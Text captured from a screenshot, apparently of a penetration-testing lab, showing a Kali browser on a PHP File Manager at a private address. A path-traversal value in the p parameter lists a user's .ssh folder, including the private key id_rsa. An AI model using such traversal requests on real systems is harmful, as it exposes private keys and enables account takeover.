 PHP File Manager × PHP File Manager × GitHub - alexantr/file × filemanager/fileman × Index of /files × +
192.168.51.43/index.php?p=..%2F..%2F..%2F..%2F%2Fhome%2Fbrian%2F.ssh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
.. .. .. .. home brian .ssh
Name Size Modified Owner
..
authorized_keys 571 B 21.04.24 20:55 brian:brian
id_rsa 2.59 KiB 21.04.24 20:54 brian:brian
id_rsa.pub 571 B 21.04.24 20:54 brian:brian
known_hosts 978 B 21.04.24 21:00 brian:brian
known_hosts.old 142 B 21.04.24 20:59 brian:brian
Full size: 4.8 KiB, files: 5, folders: 0
Select all Unselect all Invert selection
PHP File Manager